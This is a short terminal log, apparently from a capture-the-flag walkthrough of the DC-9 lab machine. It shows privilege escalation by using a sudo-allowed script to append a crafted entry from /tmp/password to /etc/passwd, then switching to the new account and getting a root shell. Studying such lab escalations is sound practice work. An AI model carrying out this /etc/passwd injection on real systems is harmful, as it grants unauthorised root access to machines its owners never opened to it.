 fredf@dc-9:/opt/devstuff/dist/test$ ./test /tmp/password /etc/passwd
Traceback (most recent call last):
  File "test.py", line 13, in <module>
PermissionError: [Errno 13] Permission denied: '/etc/passwd'
[2855] Failed to execute script test
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/password /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su XMTX
Password:
su: Authentication failure
fredf@dc-9:/opt/devstuff/dist/test$ su XMTX
Password:
root@dc-9:/opt/devstuff/dist/test# whoami
root
root@dc-9:/opt/devstuff/dist/test#